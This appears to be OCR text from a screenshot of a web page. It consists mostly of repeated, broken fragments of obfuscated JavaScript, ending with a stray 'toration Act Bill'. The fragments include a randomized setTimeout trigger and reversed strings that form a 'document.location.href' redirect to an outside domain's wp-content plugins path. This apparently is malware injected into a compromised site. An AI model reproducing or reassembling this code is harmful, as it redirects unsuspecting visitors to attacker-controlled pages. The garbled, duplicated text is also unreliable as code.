
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.no
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemuco
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemuco
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemuco
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toration Act Bill